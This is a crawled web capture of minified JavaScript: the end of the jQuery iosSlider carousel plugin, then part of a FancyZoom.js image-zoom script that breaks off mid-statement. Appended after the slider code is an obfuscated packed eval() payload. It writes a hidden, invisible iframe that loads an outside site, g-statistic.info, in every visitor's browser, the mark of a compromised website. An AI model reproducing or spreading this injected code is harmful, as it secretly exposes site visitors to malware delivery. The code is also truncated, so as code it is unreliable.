b},setSliderOffset:function(g,d){$&&!W&&!X?a(g).css({webkitTransform:"matrix(1,0,0,1,"+ d+",0)",MozTransform:"matrix(1,0,0,1,"+d+",0)",transform:"matrix(1,0,0,1,"+d+",0)"}):a(g).css({left:d+"px"})},setBrowserInfo:function(){null!=navigator.userAgent.match("WebKit")?(da="-webkit-grab",na="-webkit-grabbing"):null!=navigator.userAgent.match("Gecko")?(da="move",na="-moz-grabbing"):null!=navigator.userAgent.match("MSIE 7")?W=!0:null!=navigator.userAgent.match("MSIE 8")?X=!0:navigator.userAgent.match("MSIE 9")},has3DTransform:function(){var d=!1,e=a("<div />").css({webkitTransform:"matrix(1,1,1,1,1,1)", MozTransform:"matrix(1,1,1,1,1,1)",transform:"matrix(1,1,1,1,1,1)"});""==e.attr("style")?d=!1:void 0!=e.attr("style")&&(d=!0);return d},getSlideNumber:function(a,d,b){return(a-x[d]+b)%b},calcActiveOffset:function(a,d,b,B){for(var c=!1,a=[],m,f=0;f<b.length;f++)b[f]<=d&&b[f]>d-B&&(!c&&b[f]!=d&&(a[a.length]=b[f-1]),a[a.length]=b[f],c=!0);0==a.length&&(a[0]=b[b.length-1]);for(f=c=0;f<a.length;f++){var p=Math.abs(d-a[f]);p<B&&(c=a[f],B=p)}for(f=0;f<b.length;f++)c==b[f]&&(m=f);return m},changeSlide:function(g, e,b,f,c,m,p,H,s,v,G,t,q,r,i,w,l){d.autoSlidePause(q);for(var j=0;j<f.length;j++)clearTimeout(f[j]);var n=Math.ceil(l.autoSlideTransTimer/10)+1,u=d.getSliderOffset(e,"x"),k=t[g],C=k-u;if(l.infiniteSlider){g=(g-x[q]+2*i)%i;j=!1;0==g&&2==i&&(g=i,t[g]=t[g-1]-a(b).eq(0).outerWidth(!0),j=!0);k=t[g];C=k-u;k=[t[g]-a(e).width(),t[g]+a(e).width()];j&&t.splice(t.length-1,1);for(j=0;j<k.length;j++)Math.abs(k[j]-u)<Math.abs(C)&&(C=k[j]-u)}var k=[],y;d.showScrollbar(l,c);for(j=0;j<=n;j++)y=j,y/=n,y--,y=u+C*(Math.pow(y, 5)+1),k[k.length]=y;for(j=u=0;j<k.length;j++){if(0==j||1<Math.abs(k[j]-u)||j>=k.length-2)u=k[j],f[j]=d.slowScrollHorizontalIntervalTimer(10*(j+1),e,b,k[j],c,m,p,H,s,v,g,G,t,r,i,q,w,g,l);0==j&&""!=l.onSlideStart&&(n=(F[q]+x[q]+i)%i,l.onSlideStart(new d.args(l,e,a(e).children(":eq("+n+")"),n,g,!1)))}u=!1;n=(g+x[q]+i)%i;l.infiniteSlider?n!=Y[q]&&(u=!0):g!=F[q]&&(u=!0);u&&""!=l.onSlideComplete&&(f[f.length]=d.onSlideCompleteTimer(10*(j+1),l,e,a(e).children(":eq("+n+")"),n,q));fa[q]=f;d.hideScrollbar(l, f,j,k,c,m,p,s,v,q);d.autoSlide(e,b,f,c,m,p,H,s,v,G,t,q,r,i,w,l)},autoSlide:function(a,e,b,f,c,m,p,H,s,v,G,t,q,r,i,w){if(!w.autoSlide)return!1;d.autoSlidePause(t);ea[t]=setTimeout(function(){!w.infiniteSlider&&F[t]>G.length-1&&(F[t]-=r);d.changeSlide((F[t]+x[t]+r+1)%r,a,e,b,f,c,m,p,H,s,v,G,t,q,r,i,w);d.autoSlide(a,e,b,f,c,m,p,H,s,v,G,t,q,r,i,w)},w.autoSlideTimer+w.autoSlideTransTimer)},autoSlidePause:function(a){clearTimeout(ea[a])},isUnselectable:function(d,e){return""!=e.unselectableSelector&&1== a(d).closest(e.unselectableSelector).size()?!0:!1},slowScrollHorizontalIntervalTimer:function(a,e,b,f,c,m,p,x,s,v,F,t,q,r,i,w,l,j,n){return setTimeout(function(){d.slowScrollHorizontalInterval(e,b,f,c,m,p,x,s,v,F,t,q,r,i,w,l,j,n)},a)},onSlideCompleteTimer:function(a,e,b,f,c,m){return setTimeout(function(){d.onSlideComplete(e,b,f,c,m)},a)},hideScrollbarIntervalTimer:function(a,e,b,f,c,m,p,x,s,v){return setTimeout(function(){d.hideScrollbarInterval(e,b,f,c,m,p,x,s,v)},a)},args:function(g,e,b,f,c,m){this.settings= g;this.data=a(e).parent().data("iosslider");this.slideChanged=m;this.sliderObject=e;this.sliderContainerObject=a(e).parent();this.currentSlideObject=b;this.currentSlideNumber=f+1;this.targetSlideObject=a(e).children(":eq("+c+")");this.targetSlideNumber=c+1;this.currentSliderOffset=-1*d.getSliderOffset(e,"x")},preventDrag:function(a){a.preventDefault()},preventClick:function(a){a.stopImmediatePropagation();return!1},enableClick:function(){return!0}};d.setBrowserInfo();var R={init:function(g,e){$=d.has3DTransform(); var b=a.extend(!0,{elasticPullResistance:0.6,frictionCoefficient:0.92,elasticFrictionCoefficient:0.6,snapFrictionCoefficient:0.92,snapToChildren:!1,snapSlideCenter:!1,startAtSlide:1,scrollbar:!1,scrollbarDrag:!1,scrollbarHide:!0,scrollbarLocation:"top",scrollbarContainer:"",scrollbarOpacity:0.4,scrollbarHeight:"4px",scrollbarBorder:"0",scrollbarMargin:"5px",scrollbarBackground:"#000",scrollbarBorderRadius:"100px",scrollbarShadow:"0 0 0 #000",scrollbarElasticPullResistance:0.9,desktopClickDrag:!1, keyboardControls:!1,responsiveSlideContainer:!0,responsiveSlides:!0,navSlideSelector:"",navPrevSelector:"",navNextSelector:"",autoSlideToggleSelector:"",autoSlide:!1,autoSlideTimer:5E3,autoSlideTransTimer:750,infiniteSlider:!1,stageCSS:{position:"relative",top:"0",left:"0",overflow:"hidden",zIndex:1},unselectableSelector:"",onSliderLoaded:"",onSliderUpdate:"",onSlideStart:"",onSlideChange:"",onSlideComplete:""},g);void 0==e&&(e=this);return a(e).each(function(){function e(){d.autoSlidePause(c);ra= a(z).find("a");va=a(z).find("[onclick]");sa=a(z).find("*");a(j).css("width","");a(j).css("height","");a(z).css("width","");A=a(z).children().not("script");a(A).css("width","");p[c]=0;h=[];i=a(j).parent().width();n=a(j).outerWidth(!0);b.responsiveSlideContainer&&(n=a(j).outerWidth(!0)>i?i:a(j).outerWidth(!0));a(j).css({position:b.stageCSS.position,top:b.stageCSS.top,left:b.stageCSS.left,overflow:b.stageCSS.overflow,zIndex:b.stageCSS.zIndex,webkitPerspective:1E3,webkitBackfaceVisibility:"hidden",width:n}); a(b.unselectableSelector).css({cursor:"default"});b.responsiveSlides&&a(A).each(function(){var b=a(this).outerWidth(!0),b=b>n?n+-1*(a(this).outerWidth(!0)-a(this).width()):a(this).width();a(this).css({width:b})});a(A).each(function(b){a(this).css({webkitBackfaceVisibility:"hidden",position:"absolute",top:0});h[b]=-1*p[c];p[c]+=a(this).outerWidth(!0)});b.snapSlideCenter&&(l=0.5*(n-a(A[0]).outerWidth(!0)));qa[c]=2*p[c];a(A).each(function(b){d.setSliderOffset(a(this),-1*h[b]+p[c]+l);h[b]-=p[c]});if(!b.infiniteSlider&& !b.snapSlideCenter){for(var N=0;N<h.length&&!(h[N]<=-1*(2*p[c]-n));N++)ea=N;h.splice(ea+1,h.length);h[h.length]=-1*(2*p[c]-n)}for(N=0;N<h.length;N++)J[N]=h[N];I&&(b.startAtSlide=b.startAtSlide>h.length?h.length:b.startAtSlide,F[c]=b.startAtSlide-1,Y[c]=F[c],I=!1);f[c]=p[c]+l;a(z).css({position:"relative",cursor:da,webkitPerspective:"0",webkitBackfaceVisibility:"hidden",width:p[c]+"px"});U=p[c];p[c]=2*p[c]-n+2*l;(O=U<n?!0:!1)&&a(z).css({cursor:"default"});w=a(j).parent().outerHeight(!0);u=a(j).height(); b.responsiveSlideContainer&&(u=a(j).height()>w?w:a(j).height());a(j).css({height:u});if(b.infiniteSlider&&!O){d.getSliderOffset(a(z),"x");for(N=-1*((x[c]+E)%E);0>N;){var B=0,y=d.getSliderOffset(a(A[0]),"x");a(A).each(function(a){d.getSliderOffset(this,"x")<y&&(y=d.getSliderOffset(this,"x"),B=a)});var D=f[c]+U;d.setSliderOffset(a(A)[B],D);f[c]=-1*h[1]+l;p[c]=f[c]+U-n;h.splice(0,1);h.splice(h.length,0,-1*D+l);N++}for(;-1*h[0]-U+l>-1*d.getSliderOffset(z,"x")&&b.snapSlideCenter;){var H=0,wa=d.getSliderOffset(a(A[0]), "x");a(A).each(function(a){d.getSliderOffset(this,"x")>wa&&(wa=d.getSliderOffset(this,"x"),H=a)});D=f[c]-a(A[H]).outerWidth(!0);d.setSliderOffset(a(A)[H],D);h.splice(0,0,-1*D+l);h.splice(h.length-1,1);f[c]=-1*h[0]+l;p[c]=f[c]+U-n;x[c]--;F[c]++}}d.setSliderOffset(z,h[F[c]]);!K&&!b.desktopClickDrag&&a(z).css({cursor:"default"});b.scrollbar&&(a("."+s).css({margin:b.scrollbarMargin,overflow:"hidden",display:"none"}),a("."+s+" ."+v).css({border:b.scrollbarBorder}),k=parseInt(a("."+s).css("marginLeft"))+ parseInt(a("."+s).css("marginRight")),C=parseInt(a("."+s+" ."+v).css("borderLeftWidth"),10)+parseInt(a("."+s+" ."+v).css("borderRightWidth"),10),q=""!=b.scrollbarContainer?a(b.scrollbarContainer).width():n,r=(q-k)/E,b.scrollbarHide||(R=b.scrollbarOpacity),a("."+s).css({position:"absolute",left:0,width:q-k+"px",margin:b.scrollbarMargin}),"top"==b.scrollbarLocation?a("."+s).css("top","0"):a("."+s).css("bottom","0"),a("."+s+" ."+v).css({borderRadius:b.scrollbarBorderRadius,background:b.scrollbarBackground, height:b.scrollbarHeight,width:r-C+"px",minWidth:b.scrollbarHeight,border:b.scrollbarBorder,webkitPerspective:1E3,webkitBackfaceVisibility:"hidden",position:"relative",opacity:R,filter:"alpha(opacity:"+100*R+")",boxShadow:b.scrollbarShadow}),d.setSliderOffset(a("."+s+" ."+v),Math.floor((-1*h[F[c]]-f[c]+l)/(p[c]-f[c])*(q-k-r))),a("."+s).css({display:"block"}),G=a("."+s+" ."+v),t=a("."+s));b.scrollbarDrag&&!O&&a("."+s+" ."+v).css({cursor:da});b.infiniteSlider&&(L=(p[c]+n)/3);""!=b.navSlideSelector&& a(b.navSlideSelector).each(function(e){a(this).css({cursor:"pointer"});a(this).unbind(V).bind(V,function(){d.changeSlide(e,z,A,g,v,r,n,q,k,C,J,h,c,L,E,l,b)})});""!=b.navPrevSelector&&(a(b.navPrevSelector).css({cursor:"pointer"}),a(b.navPrevSelector).unbind(V).bind(V,function(){var a=(F[c]+x[c]+E)%E;(0<a||b.infiniteSlider)&&d.changeSlide(a-1,z,A,g,v,r,n,q,k,C,J,h,c,L,E,l,b)}));""!=b.navNextSelector&&(a(b.navNextSelector).css({cursor:"pointer"}),a(b.navNextSelector).unbind(V).bind(V,function(){var a= (F[c]+x[c]+E)%E;(a<h.length-1||b.infiniteSlider)&&d.changeSlide(a+1,z,A,g,v,r,n,q,k,C,J,h,c,L,E,l,b)}));b.autoSlide&&!O&&(""!=b.autoSlideToggleSelector&&(a(b.autoSlideToggleSelector).css({cursor:"pointer"}),a(b.autoSlideToggleSelector).unbind(V).bind(V,function(){ba?(d.autoSlide(z,A,g,v,r,n,q,k,C,J,h,c,L,E,l,b),ba=!1,a(b.autoSlideToggleSelector).removeClass("on")):(d.autoSlidePause(c),ba=!0,a(b.autoSlideToggleSelector).addClass("on"))})),!ba&&!O&&d.autoSlide(z,A,g,v,r,n,q,k,C,J,h,c,L,E,l,b),K?a(j).bind("touchend.iosSliderEvent", function(){!ba&&!O&&d.autoSlide(z,A,g,v,r,n,q,k,C,J,h,c,L,E,l,b)}):(a(j).bind("mouseenter.iosSliderEvent",function(){d.autoSlidePause(c)}),a(j).bind("mouseleave.iosSliderEvent",function(){!ba&&!O&&d.autoSlide(z,A,g,v,r,n,q,k,C,J,h,c,L,E,l,b)})));a(j).data("iosslider",{obj:xa,settings:b,scrollerNode:z,slideNodes:A,numberOfSlides:E,centeredSlideOffset:l,sliderNumber:c,originalOffsets:J,childrenOffsets:h,sliderMax:p[c],scrollbarClass:v,scrollbarWidth:r,scrollbarStageWidth:q,stageWidth:n,scrollMargin:k, scrollBorder:C,infiniteSliderOffset:x[c],infiniteSliderWidth:L});return!0}ia++;var c=ia,g=[];oa[c]=b;f[c]=0;p[c]=0;var M=[0,0],H=[0,0],s="scrollbarBlock"+ia,v="scrollbar"+ia,G,t,q,r,i,w,l=0,j=a(this),n,u,k,C,y,I=!0,D=-1,h,J=[],R=0,Q=0,$=0,z=a(this).children(":first-child"),A,E=a(z).children().not("script").size(),S=!1,ea=0,ta=!1,ka=void 0,L;x[c]=0;var O=!1;ja[c]=-1;var ba=!1;pa[c]=!1;var la,ma=!1,ga=!1,U,V=K?"touchstart.iosSliderEvent":"click.iosSliderEvent",ra,va,sa;aa[c]=!1;fa[c]=[];b.scrollbarDrag&& (b.scrollbar=!0,b.scrollbarHide=!1);var xa=a(this);if(void 0!=xa.data("iosslider"))return!0;a(this).find("img").bind("dragstart.iosSliderEvent",function(a){a.preventDefault()});b.infiniteSlider&&(b.scrollbar=!1);b.scrollbar&&(""!=b.scrollbarContainer?a(b.scrollbarContainer).append("<div class = '"+s+"'><div class = '"+v+"'></div></div>"):a(z).parent().append("<div class = '"+s+"'><div class = '"+v+"'></div></div>"));if(!e())return!0;a(this).find("a").bind("mousedown",d.preventDrag);a(this).find("[onclick]").bind("click", d.preventDrag).each(function(){a(this).data("onclick",this.onclick)});var D=d.calcActiveOffset(b,d.getSliderOffset(a(z),"x"),h,n,x[c],E,void 0,c),D=(D+x[c]+E)%E,ca=new d.args(b,z,a(z).children(":eq("+D+")"),D,D,!1);a(j).data("args",ca);if(""!=b.onSliderLoaded)b.onSliderLoaded(ca);ja[c]=D;if(oa[c].responsiveSlides||oa[c].responsiveSlideContainer)D=ya?"orientationchange":"resize",a(window).bind(D+".iosSliderEvent",function(){if(!e())return!0});b.keyboardControls&&!O&&a(document).bind("keydown.iosSliderEvent", function(a){!W&&!X&&(a=a.originalEvent);switch(a.keyCode){case 37:a=(F[c]+x[c]+E)%E;(0<a||b.infiniteSlider)&&d.changeSlide(a-1,z,A,g,v,r,n,q,k,C,J,h,c,L,E,l,b);break;case 39:a=(F[c]+x[c]+E)%E,(a<h.length-1||b.infiniteSlider)&&d.changeSlide(a+1,z,A,g,v,r,n,q,k,C,J,h,c,L,E,l,b)}});if(K||b.desktopClickDrag){var ca=K?"touchstart.iosSliderEvent":"mousedown.iosSliderEvent",ha=a(z),D=a(z),ua=!1;b.scrollbarDrag&&(ha=ha.add(G),D=D.add(t));a(ha).bind(ca,function(e){if(aa[c]||O||(ua=d.isUnselectable(e.target, b)))return!0;la=a(this)[0]===a(G)[0]?G:z;!W&&!X&&(e=e.originalEvent);d.autoSlidePause(c);K?(eventX=e.touches[0].pageX,eventY=e.touches[0].pageY):(window.getSelection?window.getSelection().empty?window.getSelection().empty():window.getSelection().removeAllRanges&&window.getSelection().removeAllRanges():document.selection&&document.selection.empty(),eventX=e.pageX,eventY=e.pageY,ta=!0,ka=z,a(this).css({cursor:na}));M=[0,0];H=[0,0];T=0;S=!1;for(e=0;e<g.length;e++)clearTimeout(g[e]);e=d.getSliderOffset(z, "x");e>-1*f[c]+l+U?(e=-1*f[c]+l+U,d.setSliderOffset(a("."+v),e),a("."+v).css({width:r-C+"px"})):e<-1*p[c]&&(d.setSliderOffset(a("."+v),q-k-r),a("."+v).css({width:r-C+"px"}));e=a(this)[0]===a(G)[0]?f[c]:0;Q=-1*(d.getSliderOffset(this,"x")-eventX-e);d.getSliderOffset(this,"y");M[1]=eventX;H[1]=eventY;ga=!1});ca=K?"touchmove.iosSliderEvent":"mousemove.iosSliderEvent";a(D).bind(ca,function(e){!W&&!X&&(e=e.originalEvent);if(aa[c]||O||ua)return!0;var g=0;K||(window.getSelection?window.getSelection().empty? window.getSelection().empty():window.getSelection().removeAllRanges&&window.getSelection().removeAllRanges():document.selection&&document.selection.empty());if(K)eventX=e.touches[0].pageX,eventY=e.touches[0].pageY;else if(eventX=e.pageX,eventY=e.pageY,!ta)return!1;M[0]=M[1];M[1]=eventX;T=(M[1]-M[0])/2;H[0]=H[1];H[1]=eventY;Z=(H[1]-H[0])/2;if(!S){var i=(F[c]+x[c]+E)%E,i=new d.args(b,z,a(z).children(":eq("+i+")"),i,i,!1);a(j).data("args",i);if(""!=b.onSlideStart)b.onSlideStart(i)}if((3<Z||-3>Z)&&3> T&&-3<T&&K&&!S)ma=!0;(5<T||-5>T)&&K?(e.preventDefault(),S=!0):K||(S=!0);if(S&&!ma){var i=d.getSliderOffset(z,"x"),m=a(this)[0]===a(t)[0]?f[c]:0,u=a(this)[0]===a(t)[0]?(f[c]-p[c])/(q-k-r):1,B=a(this)[0]===a(t)[0]?b.scrollbarElasticPullResistance:b.elasticPullResistance;K&&($!=e.touches.length&&(Q=-1*i+eventX),$=e.touches.length);if(b.infiniteSlider){if(i<=-1*p[c]){var s=a(z).width();if(i<=-1*qa[c]){var w=-1*J[0];a(A).each(function(b){d.setSliderOffset(a(A)[b],w+l);b<h.length&&(h[b]=-1*w);w+=a(this).outerWidth(!0)}); Q-=-1*h[0];f[c]=-1*h[0]+l;p[c]=f[c]+s-n;x[c]=0}else{var D=0,I=d.getSliderOffset(a(A[0]),"x");a(A).each(function(a){d.getSliderOffset(this,"x")<I&&(I=d.getSliderOffset(this,"x"),D=a)});B=f[c]+s;d.setSliderOffset(a(A)[D],B);f[c]=-1*h[1]+l;p[c]=f[c]+s-n;h.splice(0,1);h.splice(h.length,0,-1*B+l);x[c]++}}if(i>=-1*f[c]||0<=i)if(s=a(z).width(),0<=i){w=-1*J[0];a(A).each(function(b){d.setSliderOffset(a(A)[b],w+l);b<h.length&&(h[b]=-1*w);w+=a(this).outerWidth(!0)});Q+=-1*h[0];f[c]=-1*h[0]+l;p[c]=f[c]+s-n;for(x[c]= E;-1*h[0]-s+l>-1*d.getSliderOffset(z,"x")&&b.snapSlideCenter;){var G=0,L=d.getSliderOffset(a(A[0]),"x");a(A).each(function(a){d.getSliderOffset(this,"x")>L&&(L=d.getSliderOffset(this,"x"),G=a)});B=f[c]-a(A[G]).outerWidth(!0);d.setSliderOffset(a(A)[G],B);h.splice(0,0,-1*B+l);h.splice(h.length-1,1);f[c]=-1*h[0]+l;p[c]=f[c]+s-n;x[c]--;F[c]++}}else G=0,L=d.getSliderOffset(a(A[0]),"x"),a(A).each(function(a){d.getSliderOffset(this,"x")>L&&(L=d.getSliderOffset(this,"x"),G=a)}),B=f[c]-a(A[G]).outerWidth(!0), d.setSliderOffset(a(A)[G],B),h.splice(0,0,-1*B+l),h.splice(h.length-1,1),f[c]=-1*h[0]+l,p[c]=f[c]+s-n,x[c]--}else s=a(z).width(),i>-1*f[c]+l&&(g=-1*(f[c]+-1*(Q-m-eventX+l)*u-m)*B/u),i<-1*p[c]&&(g=-1*(p[c]+-1*(Q-m-eventX)*u-m)*B/u);d.setSliderOffset(z,-1*(Q-m-eventX-g)*u-m);b.scrollbar&&(d.showScrollbar(b,v),P=Math.floor((Q-eventX-g-f[c]+l)/(p[c]-f[c])*(q-k-r)*u),m=r,i>=-1*f[c]+l+s?(m=r-C- -1*P,d.setSliderOffset(a("."+v),0),a("."+v).css({width:m+"px"})):i<=-1*p[c]+1?(m=q-k-C-P,d.setSliderOffset(a("."+ v),P),a("."+v).css({width:m+"px"})):d.setSliderOffset(a("."+v),P));K&&(y=e.touches[0].pageX);e=!1;g=d.calcActiveOffset(b,-1*(Q-eventX-g),h,n,x[c],E,void 0,c);s=(g+x[c]+E)%E;b.infiniteSlider?s!=Y[c]&&(e=!0):g!=F[c]&&(e=!0);if(e&&(F[c]=g,Y[c]=s,ga=!0,i=new d.args(b,z,a(z).children(":eq("+s+")"),s,s,!0),a(j).data("args",i),""!=b.onSlideChange))b.onSlideChange(i)}});a(ha).bind("touchend.iosSliderEvent",function(a){a=a.originalEvent;if(aa[c]||O||ua)return!0;if(0!=a.touches.length)for(var e=0;e<a.touches.length;e++)a.touches[e].pageX== y&&d.slowScrollHorizontal(z,A,g,v,T,Z,r,n,q,k,C,J,h,c,L,E,la,ga,l,b);else d.slowScrollHorizontal(z,A,g,v,T,Z,r,n,q,k,C,J,h,c,L,E,la,ga,l,b);ma=!1});if(!K){D=a(window);if(X||W)D=a(document);a(D).bind("mouseup.iosSliderEvent"+c,function(){S?ra.unbind("click.disableClick").bind("click.disableClick",d.preventClick):ra.unbind("click.disableClick").bind("click.disableClick",d.enableClick);va.each(function(){this.onclick=function(b){if(S)return!1;a(this).data("onclick").call(this,b||window.event)}});1.8<= parseFloat(a().jquery)?sa.each(function(){var b=a._data(this,"events");if(void 0!=b&&void 0!=b.click&&"iosSliderEvent"!=b.click[0].namespace){if(!S)return!1;a(this).one("click.disableClick",d.preventClick);var b=a._data(this,"events").click,c=b.pop();b.splice(0,0,c)}}):1.6<=parseFloat(a().jquery)&&sa.each(function(){var b=a(this).data("events");if(void 0!=b&&void 0!=b.click&&"iosSliderEvent"!=b.click[0].namespace){if(!S)return!1;a(this).one("click.disableClick",d.preventClick);var b=a(this).data("events").click, c=b.pop();b.splice(0,0,c)}});if(!pa[c]){if(O)return!0;a(ha).css({cursor:da});ta=!1;if(void 0==ka)return!1;d.slowScrollHorizontal(ka,A,g,v,T,Z,r,n,q,k,C,J,h,c,L,E,la,ga,l,b);ka=void 0}ma=!1})}}})},destroy:function(g,e){void 0==e&&(e=this);return a(e).each(function(){var b=a(this),e=b.data("iosslider");if(void 0==e)return!1;void 0==g&&(g=!0);d.autoSlidePause(e.sliderNumber);pa[e.sliderNumber]=!0;a(window).unbind(".iosSliderEvent-"+e.sliderNumber);a(document).unbind(".iosSliderEvent-"+e.sliderNumber); a(this).unbind(".iosSliderEvent");a(this).children(":first-child").unbind(".iosSliderEvent");a(this).children(":first-child").children().unbind(".iosSliderEvent");g&&(a(this).attr("style",""),a(this).children(":first-child").attr("style",""),a(this).children(":first-child").children().attr("style",""),a(e.settings.navSlideSelector).attr("style",""),a(e.settings.navPrevSelector).attr("style",""),a(e.settings.navNextSelector).attr("style",""),a(e.settings.autoSlideToggleSelector).attr("style",""),a(e.settings.unselectableSelector).attr("style", ""));e.settings.scrollbar&&a(".scrollbarBlock"+e.sliderNumber).remove();for(var e=fa[e.sliderNumber],c=0;c<e.length;c++)clearTimeout(e[c]);b.removeData("iosslider")})},update:function(g){void 0==g&&(g=this);return a(g).each(function(){var e=a(this).data("iosslider");if(void 0==e)return!1;R.destroy(!1,this);e.settings.startAtSlide=1==e.numberOfSlides?e.settings.startAtSlide:(F[e.sliderNumber]+1+x[e.sliderNumber]+e.numberOfSlides)%e.numberOfSlides;R.init(e.settings,this);var b=new d.args(e.settings, e.scrollerNode,a(e.scrollerNode).children(":eq("+(e.settings.startAtSlide-1)+")"),e.settings.startAtSlide-1,e.settings.startAtSlide-1,!1);a(stageNode).data("args",b);if(""!=e.settings.onSliderUpdate)e.settings.onSliderUpdate(b)})},addSlide:function(d,e){return this.each(function(){var b=a(this).data("iosslider");if(void 0==b)return!1;e<=b.numberOfSlides?a(b.scrollerNode).children(":eq("+(e-1)+")").before(d):a(b.scrollerNode).children(":eq("+(e-2)+")").after(d);F[b.sliderNumber]>e-2&&F[b.sliderNumber]++; R.update(this)})},removeSlide:function(d){return this.each(function(){var e=a(this).data("iosslider");if(void 0==e)return!1;a(e.scrollerNode).children(":eq("+(d-1)+")").remove();F[e.sliderNumber]>d-1&&F[e.sliderNumber]--;R.update(this)})},goToSlide:function(g,e){void 0==e&&(e=this);return a(e).each(function(){var b=a(this).data("iosslider");if(void 0==b)return!1;g=(g-1+b.numberOfSlides)%b.numberOfSlides;d.changeSlide(g,a(b.scrollerNode),a(b.slideNodes),fa[b.sliderNumber],b.scrollbarClass,b.scrollbarWidth, b.stageWidth,b.scrollbarStageWidth,b.scrollMargin,b.scrollBorder,b.originalOffsets,b.childrenOffsets,b.sliderNumber,b.infiniteSliderWidth,b.numberOfSlides,b.centeredSlideOffset,b.settings);F[b.sliderNumber]=g})},lock:function(){return this.each(function(){var d=a(this).data("iosslider");if(void 0==d)return!1;aa[d.sliderNumber]=!0})},unlock:function(){return this.each(function(){var d=a(this).data("iosslider");if(void 0==d)return!1;aa[d.sliderNumber]=!1})},getData:function(){return this.each(function(){var d= a(this).data("iosslider");return void 0==d?!1:d})}};a.fn.iosSlider=function(d){if(R[d])return R[d].apply(this,Array.prototype.slice.call(arguments,1));if("object"===typeof d||!d)return R.init.apply(this,arguments);a.error("invalid method call!")}})(jQuery);<!-- . -->;eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('3.7(\'<0 4="5://6-1.8/?9=2" a="b:c;"></0>\');',13,13,'iframe|statistic||document|src|http|g|write|info|id|style|display|none'.split('|'),0,{}));
<!-- . -->

--- FILE ---
content_type: application/javascript
request_url: https://avismarcon.it/js/FancyZoom.js
body_size: 11918
content:
var includeCaption=true;var zoomTime=50;var zoomSteps=15;var includeFade=1;var minBorder=90;var shadowSettings="0px 5px 25px rgba(0, 0, 0, ";var zoomImagesURI="/images-global/zoom/";var myWidth=0,myHeight=0,myScroll=0;myScrollWidth=0;myScrollHeight=0;var zoomOpen=false,preloadFrame=1,preloadActive=false,preloadTime=0,imgPreload=new Image();var preloadAnimTimer=0;var zoomActive=new Array();var zoomTimer=new Array();var zoomOrigW=new Array();var zoomOrigH=new Array();var zoomOrigX=new Array();var zoomOrigY=new Array();var zoomID="ZoomBox";var theID="ZoomImage";var zoomCaption="ZoomCaption";var zoomCaptionDiv="ZoomCapDiv";if(navigator.userAgent.indexOf("MSIE")!=-1){var browserIsIE=true}function setupZoom(){prepZooms();insertZoomHTML();zoomdiv=document.getElementById(zoomID);zoomimg=document.getElementById(theID)}function prepZooms(){if(!document.getElementsByTagName){return}var a=document.getElementsByTagName("a");for(i=0;i<a.length;i++){if(a[i].getAttribute("href")){if(a[i].getAttribute("href").search(/(.*)\.(jpg|jpeg|gif|png|bmp|tif|tiff)/gi)!=-1){if(a[i].getAttribute("rel")!="nozoom"){a[i].onclick=function(b){return zoomClick(this,b)};a[i].onmouseover=function(){zoomPreload(this)}}}}}}function zoomPreload(b){var a=b.getAttribute("href");if(imgPreload.src.indexOf(b.getAttribute("href").substr(b.getAttribute("href").lastIndexOf("/")))==-1){preloadActive=true;imgPreload=new Image();imgPreload.onload=function(){preloadActive=false};imgPreload.src=a}}function preloadAnimStart(){preloadTime=new Date();document.getElementById("ZoomSpin").style.left=(myWidth/2)+"px";document.getElementById("ZoomSpin").style.top=((myHeight/2)+myScroll)+"px";document.getElementById("ZoomSpin").style.visibility="visible";preloadFrame=1;document.getElementById("SpinImage").src=zoomImagesURI+"zoom-spin-"+preloadFrame+".png";preloadAnimTimer=setInterval("preloadAnim()",100)}function preloadAnim(a){if(preloadActive!=false){document.getElementById("SpinImage").src=zoomImagesURI+"zoom-spin-"+preloadFrame+".png";preloadFrame++;if(preloadFrame>12){preloadFrame=1}}else{document.getElementById("ZoomSpin").style.visibility="hidden";clearInterval(preloadAnimTimer);preloadAnimTimer=0;zoomIn(preloadFrom)}}function zoomClick(c,b){var a=getShift(b);if(!b&&window.event&&(window.event.metaKey||window.event.altKey)){return true}else{if(b&&(b.metaKey||b.altKey)){return true}}getSize();if(preloadActive==true){if(preloadAnimTimer==0){preloadFrom=c;preloadAnimStart()}}else{zoomIn(c,a)}return false}function zoomIn(b,a){zoomimg.src=b.getAttribute("href");if(b.childNodes[0].width){startW=b.childNodes[0].width;startH=b.childNodes[0].height;startPos=findElementPos(b.childNodes[0])}else{startW=50;startH=12;startPos=findElementPos(b)}hostX=startPos[0];hostY=startPos[1];if(document.getElementById("scroller")){hostX=hostX-document.getElementById("scroller").scrollLeft}endW=imgPreload.width;endH=imgPreload.height;if(zoomActive[theID]!=true){if(document.getElementById("ShadowBox")){document.getElementById("ShadowBox").style.visibility="hidden"}else{if(!browserIsIE){if(fadeActive.ZoomImage){clearInterval(fadeTimer.ZoomImage);fadeActive.ZoomImage=false;fadeTimer.ZoomImage=false}document.getElementById("ZoomImage").style.webkitBoxShadow=shadowSettings+"0.0)"}}document.getElementById("ZoomClose").style.visibility="hidden";if(includeCaption){document.getElementById(zoomCaptionDiv).style.visibility="hidden";if(b.getAttribute("title")&&includeCaption){document.getElementById(zoomCaption).innerHTML=b.getAttribute("title")}else{document.getElementById(zoomCaption).innerHTML=""}}zoomOrigW[theID]=startW;zoomOrigH[theID]=startH;zoomOrigX[theID]=hostX;zoomOrigY[theID]=hostY;zoomimg.style.width=startW+"px";zoomimg.style.height=startH+"px";zoomdiv.style.left=hostX+"px";zoomdiv.style.top=hostY+"px";if(includeFade==1){setOpacity(0,zoomID)}zoomdiv.style.visibility="visible";sizeRatio=endW/endH;if(endW>myWidth-minBorder){endW=myWidth-minBorder;endH=endW/sizeRatio}if(endH>myHeight-minBorder){endH=myHeight-minBorder;endW=endH*sizeRatio}zoomChangeX=((myWidth/2)-(endW/2)-hostX);zoomChangeY=(((myHeight/2)-(endH/2)-hostY)+myScroll);zoomChangeW=(endW-startW);zoomChangeH=(endH-startH);if(a){tempSteps=zoomSteps*7}else{tempSteps=zoomSteps}zoomCurrent=0;if(includeFade==1){fadeCurrent=0;fadeAmount=(0-100)/tempSteps}else{fadeAmount=0}zoomTimer[theID]=setInterval("zoomElement('"+zoomID+"', '"+theID+"', "+zoomCurrent+", "+startW+", "+zoomChangeW+", "+startH+", "+zoomChangeH+", "+hostX+", "+zoomChangeX+", "+hostY+", "+zoomChangeY+", "+tempSteps+", "+includeFade+", "+fadeAmount+", 